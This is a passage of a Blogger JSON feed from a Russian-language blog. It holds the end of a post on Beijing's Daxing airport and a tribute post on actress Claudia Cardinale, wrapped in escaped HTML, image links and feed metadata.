воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});